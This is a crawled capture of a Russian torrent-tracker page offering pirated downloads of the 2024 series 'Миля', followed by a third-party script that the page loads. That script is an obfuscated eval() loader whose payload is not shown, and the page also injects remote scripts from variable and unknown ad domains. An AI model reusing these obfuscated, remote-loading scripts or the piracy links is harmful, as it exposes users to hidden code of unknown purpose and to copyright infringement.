

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alt.rutor.is/torrent/990318/milja-s01-2024-webrip-ot-files-h
body_size: 7694
content:
<html>
<head>
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<link href="//cdnbunny.org/css.css" rel="stylesheet" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="RSS" href="/rss.php?category" />
	<link rel="shortcut icon" href="//cdnbunny.org/favicon.ico" />
	<title>rutor.info :: Миля [S01] (2024) WEBRip от Files-х</title>
	<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js"></script>
	<script type="text/javascript" src="//cdnbunny.org/jquery.cookie-min.js"></script>
	<script type="text/javascript" src="//cdnbunny.org/t/functions.js"></script>
	
</head>
<body>
<script type='text/javascript' src='https://myroledance.com/services/?id=144655'></script>


<div id="all">

<div id="up">

<div id="logo">
	<a href="/"><img src="//cdnbunny.org/logo.jpg" alt="rutor.info logo" /></a>
</div>

<table id="news_table">
  <tr><td colspan="2"><strong>Новости трекера</strong></td></tr><tr><td class="news_date">22-Апр</td>
  	<td class="news_title"><a href="/torrent/472" target="_blank"  id="news89" onclick="$.cookie('news', '89', {expires: 365});">Новый Адрес: RUTOR.INFO и RUTOR.IS</a></td></tr><tr><td class="news_date">29-Ноя</td>
  	<td class="news_title"><a href="/torrent/178905" target="_blank"  id="news86">Вечная блокировка в России</a></td></tr><tr><td class="news_date">09-Окт</td>
  	<td class="news_title"><a href="/torrent/145012" target="_blank"  id="news59">Путеводитель по RUTOR.is: Правила, Руководства, Секреты</a></td></tr></table>
  <script type="text/javascript">
  $(document).ready(function(){if($.cookie("news")<89){$("#news89").css({"color":"orange","font-weight":"bold"});}});
  </script>

</div>

<div id="menu">
<a href="/" class="menu_b" style="margin-left:10px;"><div>Главная</div></a>
<a href="/top" class="menu_b"><div>Топ</div></a>
<a href="/categories" class="menu_b"><div>Категории</div></a>
<a href="/browse/" class="menu_b"><div>Всё</div></a>
<a href="/search/" class="menu_b"><div>Поиск</div></a>
<a href="/latest_comments" class="menu_b"><div>Комменты</div></a>
<a href="/upload.php" class="menu_b"><div>Залить</div></a>
<a href="/jabber.php" class="menu_b"><div>Чат</div></a>

<div id="menu_right_side"></div>

<script type="text/javascript">
$(document).ready(function()
{
	var menu_right;
	if ($.cookie('userid') > 0)
	{
		menu_right = '<a href="/users.php?logout" class="logout" border="0"><img src="//cdnbunny.org/i/viti.gif" alt="logout" /></a><span class="logout"><a href="/profile.php" class="logout"  border="0"><img src="//cdnbunny.org/i/profil.gif" alt="profile" /></a>';
	}
	else
	{
		menu_right = '<a href="/users.php" class="logout" border="0"><img src="//cdnbunny.org/i/zaiti.gif" alt="login" /></a>';
	}
	$("#menu_right_side").html(menu_right);
});
</script>

</div>
<h1>Миля [S01] (2024) WEBRip от Files-х</h1>
</div>
<div id="ws">
<div id="content">

<center>
<div id="movie_video"></div>
</center>

<script type="text/javascript">
if(location.href.indexOf("rutor.is")!==-1 || location.href.indexOf("rutor.info")!==-1){
if ($.cookie('redir_ipv6')===null) {
$(document).ready(function(){$.ajax({url:"http://6tor.org/ping.php?proto=ipv6&"+Math.random()+"="+Math.random(),dataType:"jsonp",jsonpCallback:"redir_ipv6",success:function(data){if(data.status=="ok"){location.href=location.href.replace(/http:\/\/([^\/]+)/,"http://6tor.org");}}});});
$.cookie('redir_ipv6', 'redir_ipv6');
}
}</script>

<div id="msg1"></div>
<script type="text/javascript">
$(document).ready(function()
{
	if ($.cookie('msg') != null)
	{
		if ($.cookie('msg').length > 0)
		{
			var msg2 = '<div id="warning">' + $.cookie('msg').replace(/["+"]/g, ' ') + '</div>';
			$("#msg1").html(msg2);
			$.cookie('msg', '', { expires: -1 });
		}
	}
});
</script><script type="text/javascript">function toggle_visibility(id) { var e = document.getElementById(id); if(e.style.display == 'block') e.style.display = 'none'; else e.style.display = 'block'; }</script>



<div id="download">
<a href="magnet:?xt=urn:btih:e7c4ee80ba5e9a60c98bd55d00ee1c1aa81a9cbc&amp;dn=rutor.info_%D0%9C%D0%B8%D0%BB%D1%8F+%5BS01%5D+%282024%29+WEBRip+%D0%BE%D1%82+Files-%D1%85&amp;tr=udp://opentor.net:6969&amp;tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/magnet.gif"></a>
<!--<a href="/mail.php?send_torrent=990318"><img src="//cdnbunny.org/t/mails.png"></a>-->
<a href="//d.rutor.info/download/990318"><img src="//cdnbunny.org/t/down.png"> Скачать Milja.2024.WEB-DLRip.Files-x.torrent</a>
<br />
<a href="/torrent/141992" class="d_small" target="_blank">Как тут качать?</a>
<script type="text/javascript">
function addEngine(){ if (typeof(window.external) != "undefined" && typeof(window.external.AddSearchProvider) != "undefined") { window.external.AddSearchProvider('http://rutor.info/AddSearchProvider.xml'); } else { alert("Извините, чтобы установить плагин поиска, Вы должны использовать браузер Firefox!");}}
</script>
<a href="#" class="d_small" onclick="addEngine();">Добавить rutor.info в поисковую строку</a>
</div>





<table width="100%">
<tr><td colspan="2" style="text-align:center;">
<script type="text/javascript">
	var docw = document.body.clientWidth;
	docw = docw - 270 - 470 - 50;
	begun1_width = docw;
	var filelist_already_loaded = 0;
</script>

</td>
</tr>
</table>


<table id="details">

<tr><td style="vertical-align:top;"></td><td><br /><img src="https://i123.fastpic.org/big/2024/0624/63/e16f3a41f560aa15bee912a13e598463.jpg" /><br />
<br />
<u>Информация о фильме</u><br />
<b>Название:</b>Миля<br />
<b>Год выпуска:</b> 2024<br />
<b>Жанр:</b>  <a href="/tag/16/Комедия" target="_blank">Комедия</a>, <a href="/tag/16/мелодрама" target="_blank">мелодрама</a><br />
<b>Режиссер:</b>Оксана Мафагел<br />
<b>В ролях:</b>Карина Зверева, Елизавета Кононова, Ясмина Омерович, Светлана Саягова, Кирилл Снегирев, Константин Плотников, Анна Ичетовкина, Георгий Николаев, Сергей Грузинов, Михаил Коновалов<br />
<br />
<b>О фильме</b>: После того как 39-летнюю Милю бросает спонсор, она решает, что будет зарабатывать в качестве блогера. Для этого она нанимает двух 20-летних Дашу и Варю, которые знают о раскрутке в соцсетях все. Миля ставит перед девушками задачу - миллион подписчиков к концу месяца. Варя и Даша понимают, что задача практически невыполнимая, но Миля убеждает их, что готова на все и обещает немалый гонорар.<br />
<br />
<br />
<u></u><b>Выпущено:</b> Россия<br />
<b>Студия:</b>  Okko Studios, Место силы<br />
<b>Продолжительность</b>:8 x ~ 00:50:00<br />
<b>Перевод</b>: Не требуется<br />
<br />
<u>Файл</u><br />
<b>Качество</b>: WEBRip<br />
<b>Видео</b>: XviD, ~ 1600 Кбит/с, 720x304<br />
<b>Аудио</b>: AC3, 6 ch, 384 Кбит/с<br />
<br />
<div class="hidewrap"><div class="hidehead" onclick="hideshow($(this))">Скриншоты</div><div class="hidebody"></div><textarea class="hidearea"><a href="https://fastpic.org/fullview/123/2024/0624/cb766b8160fe102f8ece4de05d9df343.png.html" target="_blank"><img src="https://i123.fastpic.org/thumb/2024/0624/43/cb766b8160fe102f8ece4de05d9df343.jpeg" /></a> <a href="https://fastpic.org/fullview/123/2024/0624/dfafea9a0fb5c012cba2bc2d878a8de5.png.html" target="_blank"><img src="https://i123.fastpic.org/thumb/2024/0624/e5/dfafea9a0fb5c012cba2bc2d878a8de5.jpeg" /></a><br />
<a href="https://fastpic.org/fullview/123/2024/0624/b38137ce2def64e48704255da240a165.png.html" target="_blank"><img src="https://i123.fastpic.org/thumb/2024/0624/65/b38137ce2def64e48704255da240a165.jpeg" /></a> <a href="https://fastpic.org/fullview/123/2024/0624/52277a850a9f96a0b438aea75fc1c9c7.png.html" target="_blank"><img src="https://i123.fastpic.org/thumb/2024/0624/c7/52277a850a9f96a0b438aea75fc1c9c7.jpeg" /></a><br />
<a href="https://fastpic.org/fullview/123/2024/0624/f7e09e6cadc0e258fa536e15615c4702.png.html" target="_blank"><img src="https://i123.fastpic.org/thumb/2024/0624/02/f7e09e6cadc0e258fa536e15615c4702.jpeg" /></a> <a href="https://fastpic.org/fullview/123/2024/0624/4e7ade9ca941ba13459a88648111eac4.png.html" target="_blank"><img src="https://i123.fastpic.org/thumb/2024/0624/c4/4e7ade9ca941ba13459a88648111eac4.jpeg" /></a><br />
<br />
<br />
</textarea></div><div class="hidewrap"><div class="hidehead" onclick="hideshow($(this))">Раздача ведётся путём добавления новых серий</div><div class="hidebody"></div><textarea class="hidearea">Внимание! Раздача ведётся путём добавления новых серий; при каждом добавлении создаётся новый торрент.<br />
Чтобы начать докачку новой серии, пользователям необходимо сделать следующее:<br />
1. Остановить скачивание;<br />
2. Удалить старый торрент у себя из клиента (старые серии удалять не надо);<br />
3. Скачать новый торрент и запустить его у себя в клиенте вместо старого, при этом указать клиенту путь в старую папку куда и должно происходить скачивание новых серий. Ваш клиент при этом должен произвести хеширование (проверку) старой папки и будет докачивать только те серии, которых у вас ещё нет. Старые серии при этом не удаляются, а продолжают раздаваться! Eсли вы уже удалили старые серии, то предотвратить повторную закачку старых серий можно, отжав галочку в соответствующих местах при запуске нового торрента.<br />
 </textarea></div><br />
<br />
<br />
<br />
<b>Релиз от</b>: <a href="http://generalfilm.website/" target="_blank"><img src="https://i108.fastpic.ru/big/2018/1201/c8/b02704f2d30a49ae5657435973d63ac8.gif" /></a></td></tr>
<tr><td class="header">Залил</td><td><b><a href="/browse/0/0/1484740/0" target="_blank">Bond34</a></b></td></tr>
<tr><td class="header">Оценка</td><td>Никто ещё не поставил оценку</td></tr>
<tr><td class="header">Категория</td><td><a href="/nashi_seriali" target="_blank">Наши сериалы</a></td></tr>
<tr><td class="header">Раздают</td><td>0</td></tr>
<tr><td class="header">Качают</td><td>0</td></tr>
<tr><td class="header">Сидер замечен</td><td>14-01-2026 6:19:12 (5 часов назад)</td></tr>
<tr><td class="header">Добавлен</td><td>09-07-2024 20:04:26  (18 месяцев назад)</td></tr>
<tr><td class="header">Размер</td><td>2.98&nbsp;GB  (3198832640 Bytes)</td></tr>

<tr>
	<td class="header" nowrap="nowrap">Добавить в</td>
	<td style="vertical-align:middle;"><span class="fake_link" onclick="add_bookmark($(this), 990318);">закладки</span></td>
</tr>

<tr><td colspan="2"><div id="index"><fieldset style="border: 1px solid #3C95D1;"><legend style="font-weight: bold;">Связанные раздачи</legend><table width="100%"><tr class="backgr"><td width="10px">Добавлен</td><td colspan="2">Название</td><td width="1px">Размер</td><td width="1px">Пиры</td></tr><tr class="gai"><td>10&nbsp;Июл&nbsp;24</td><td ><a class="downgif" href="//d.rutor.info/download/990351"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:299bc8b15fb169e260200dc739bb5361ace414b4&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/990351/milja-s01-2024-webrip-hevc-2160p-ot-exkinoray-4k-sdr">Миля [S01] (2024) WEBRip-HEVC 2160p от ExKinoRay | 4K | SDR </a></td> <td align="right">1<img src="//cdnbunny.org/i/com.gif" alt="C" /></td>
<td align="right">18.31&nbsp;GB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>10&nbsp;Июл&nbsp;24</td><td ><a class="downgif" href="//d.rutor.info/download/990344"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:85befb225f012d454916f72ecca355bf21f3dab0&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/990344/milja-s01-2024-webrip-720p-ot-exkinoray">Миля [S01] (2024) WEBRip 720p от ExKinoRay </a></td> <td align="right">3<img src="//cdnbunny.org/i/com.gif" alt="C" /></td>
<td align="right">5.83&nbsp;GB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;2</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>09&nbsp;Июл&nbsp;24</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/991661"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:9202975aa6f46d84592cd73ed059e7951a8dab8c&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/991661/milja-s01-2024-webrip-avc-ot-generalfilm-kpk">Миля [S01] (2024) WEBRip-AVC от Generalfilm | КПК </a></td> 
<td align="right">973.97&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>09&nbsp;Июл&nbsp;24</td><td ><a class="downgif" href="//d.rutor.info/download/990327"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:5148b64e14f6773e56507af304dc2ed2455bbc98&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/990327/milja-s01-2024-webrip-avc-ot-files-x">Миля [S01] (2024) WEBRip-AVC от Files-x </a></td> <td align="right">1<img src="//cdnbunny.org/i/com.gif" alt="C" /></td>
<td align="right">2.98&nbsp;GB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>09&nbsp;Июл&nbsp;24</td><td ><a class="downgif" href="//d.rutor.info/download/990339"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:1177423eec904cbcfcc65bf74f5d3b8debbe2772&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/990339/milja-s01-2024-webrip-1080p-ot-exkinoray">Миля [S01] (2024) WEBRip 1080p от ExKinoRay </a></td> <td align="right">17<img src="//cdnbunny.org/i/com.gif" alt="C" /></td>
<td align="right">8.61&nbsp;GB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;3</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>06&nbsp;Июл&nbsp;24</td><td ><a class="downgif" href="//d.rutor.info/download/992166"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:cfa8eca27cc5aceb11497866ac106072120cec8a&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/992166/milaja-sosedka-01-04-iz-04-2023-webrip-ot-generalfilm-kpk">Милая соседка [01-04 из 04] (2023) WEBRip от Generalfilm | КПК </a></td> <td align="right">4<img src="//cdnbunny.org/i/com.gif" alt="C" /></td>
<td align="right">664.26&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>08&nbsp;Июн&nbsp;24</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/988100"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:0d41f8f27b51bc2f2cc7268048719d8cd738d53c&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/988100/milaja-sosedka-01-04-iz-04-2023-webrip-1080p-ot-files-x">Милая соседка [01-04 из 04] (2023) WEBRip 1080p от Files-x </a></td> 
<td align="right">6.25&nbsp;GB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr></table><div style="width: 100%; text-align: right; margin-top: 4px; margin-bottom: -5px;"><a href="/search/0/16/0/0/Миля" target="_blank">Искать ещё похожие раздачи</a></div></fieldset></div></td></tr>

<tr><td class='header'><span onclick="if(filelist_already_loaded==0){filelist_already_loaded=1;$('#filelist').load('/descriptions/990318.files');}toggle_visibility('displayfiles');" class="button"><u>Файлы (8)</u></span></td><td>
<div id="displayfiles" style="display:none;max-height:450px;overflow:auto;">
<table id="files">
<tr><td>Название</td><td>Размер</td></tr>
<tbody id="filelist"><tr><td colspan="2" style="text-align:center;">Происходит загрузка списка файлов...</td></tr></tbody>
</table>
</div>
</td></tr>

</table>
<br />
<br />

<script type="text/javascript">
var bookmarked = 0;
function add_bookmark(me, id)
{
	if (bookmarked == 0)
	{
		$.ajax({
	  type: "POST",
		url: "/bookmarks.php",
	  data: "access_method=ajax&action=add_bookmark&torrent_id=" + id,
	  success: function(res){
	  		if (res == 0)
	  		{
	  			me.html('Зайдите на трекер!');
	  			me.css({"color":"red"});
	  		}
	  		else if (res == 3)
	  		{
	  			me.html('Закладка добавлена!');
	  			me.css({"color":"green"});
	  		}
	  		else if (res == 2)
	  		{
	  			me.html('Такая закладка у Вас уже существует!');
	  			me.css({"color":"orange"});
	  		}
	  		else if (res == 5)
	  		{
	  			me.html('Ограничение численности закладок достигнуто!');
	  			me.css({"color":"red"});
	  		}
  		}
 		});
	}
	bookmarked++;
}
$(document).ready(function() {
	if ($.cookie('userid') > 0) {
		$("#cem").append(' | <a href="/edit.php?edit=990318">Редактировать</a>');
		if (typeof torrent_moderate == typeof Function && $.cookie('class') >= 6) {
			$("#cem").append('<br /><span onClick="torrent_moderate(990318);">Промодерировать раздачу</span> | <span onclick="confirm_delete(990318);">Удалить</span>');
		}
	}
});
</script>


<strong>
<div style="text-align: center;" id="cem"><a href="/comment/990318">Написать комментарий</a>


</div>
</strong>

<br/><br/>
<script type="text/javascript">
<!--
function confirmation(delete_comment) {
	var answer = confirm("Удалить комментарий?")
	if (answer){
		window.location = "/comment.php?delete_comment=" + delete_comment;
	}
}
//-->
</script>
	<script type="text/javascript"><!--
	function confirmation(delete_comment) {
		var answer = confirm("Удалить комментарий?")
		if (answer){
			window.location = "/comment.php?delete_comment=" + delete_comment;
		}
	}
	function cOptions(userid, cid) {
	var cstr = 'c_' + cid;
	var c_url = '<a href="/comment.php?edit_comment=' + cid + '"><img src="//cdnbunny.org/t/c_edit.png"></a><a onClick=confirmation(' + cid + ')><img  src="//cdnbunny.org/t/c_delete.png"></a>';
	if (userid == getCookie('userid') || getCookie('class') >= 5)
		document.getElementById(cstr).innerHTML = c_url;
}
//-->
</script>
	<table width="100%" cellspacing="0" cellpadding="4"></table>
<center><a href="#up"><img src="//cdnbunny.org/t/top.gif" alt="up" /></a></center>

<!-- bottom banner -->

<div id="down">
Файлы для обмена предоставлены пользователями сайта. Администрация не несёт ответственности за их содержание.
На сервере хранятся только торрент-файлы. Это значит, что мы не храним никаких нелегальных материалов. <a href="/advertise.php">Реклама</a>. 
</div>


</div>

<div id="sidebar">

<div class="sideblock">
	<a id="fforum" href="/torrent/145012"><img src="//cdnbunny.org/i/forum.gif" alt="forum" /></a>
</div>

<div class="sideblock">
<center>
<table border="0" background="//cdnbunny.org/i/poisk_bg.gif" cellspacing="0" cellpadding="0" width="100%" height="56px">
<script type="text/javascript">function search_sidebar() { window.location.href = '/search/'+$('#in').val(); return false; }</script>
<form action="/b.php" method="get" onsubmit="return search_sidebar();">
 <tr>
  <td scope="col" rowspan=2><img src="//cdnbunny.org/i/lupa.gif" border="0" alt="img" /></td>
  <td valign="middle"><input type="text" name="search" size="18" id="in"></td>
 </tr>
 <tr>
  <td><input name="submit" type="submit" id="sub" value="искать по названию"></td>
 </tr>
</form>
</table>
</center>
</div>



<div class="sideblock2">
<center>

</center>
</div>

<div class="sideblock2">
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='http://counter.yadro.ru/hit?t39.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border=0 width=31 height=31><\/a>")//--></script><!--/LiveInternet-->
</div>

</div>

</div>







<script type='text/javascript' data-cfasync='false'>
	let ec592524fc_cnt = 0;
	let ec592524fc_interval = setInterval(function(){
		if (typeof ec592524fc_country !== 'undefined') {
			clearInterval(ec592524fc_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('ec592524fc_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + ec592524fc_domain + '/bens/vinos.js?24105&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			ec592524fc_cnt += 1;
			if (ec592524fc_cnt >= 60) {
				clearInterval(ec592524fc_interval);
			}
		}
	}, 500);
</script>

<script type="text/javascript" src="https://vak345.com/s.js?v=ea59f7a89d04d570fbb4ef98a8a1693c" async></script>

</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=144655
body_size: 2539
content:
var _0xc27e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe79c(d,e,f){var g=_0xc27e[2][_0xc27e[1]](_0xc27e[0]);var h=g[_0xc27e[3]](0,e);var i=g[_0xc27e[3]](0,f);var j=d[_0xc27e[1]](_0xc27e[0])[_0xc27e[10]]()[_0xc27e[9]](function(a,b,c){if(h[_0xc27e[4]](b)!==-1)return a+=h[_0xc27e[4]](b)*(Math[_0xc27e[8]](e,c))},0);var k=_0xc27e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc27e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe79c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",26,"qTByLmXEd",47,2,28))